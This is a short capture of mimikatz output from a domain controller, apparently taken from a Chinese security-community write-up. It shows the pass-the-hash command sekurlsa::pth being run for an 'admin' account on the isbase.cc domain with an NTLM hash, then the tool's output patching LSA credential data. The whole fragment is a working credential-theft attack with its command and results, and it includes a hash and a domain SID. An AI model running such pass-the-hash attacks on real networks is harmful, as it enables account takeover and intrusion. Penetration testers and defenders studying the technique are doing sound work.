 Hostname: DC1.isbase.cc / S-1-5-21-2985383713-3982178024-2536721417
.#####.   mimikatz 2.1.1 (x64) built on Nov 12 2017 15:32:00
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # sekurlsa::pth /user:admin /domain:isbase.cc /ntlm:cb5fefcb2775a6b4acf7a373b8894ba9
user    : admin
domain  : isbase.cc
program : cmd.exe
impers. : no
NTLM    : cb5fefcb2775a6b4acf7a373b8894ba9
|  PID  3804
|  TID  316
|  LSA Process is now R/W
|  LUID 0 ; 1672681 (00000000:001985e9)
\_ msv1_0   - data copy @ 0000000005430130 : OK !
\_ kerberos - data copy @ 000000000096EBF8
\_ aes256_hmac       -> null
\_ aes128_hmac       -> null
\_ rc4_hmac_nt       OK
\_ rc4_hmac_old      OK
\_ rc4_md4           OK
\_ rc4_hmac_nt_exp   OK
\_ rc4_hmac_old_exp  OK
\_ *Password replace -> null
先知社区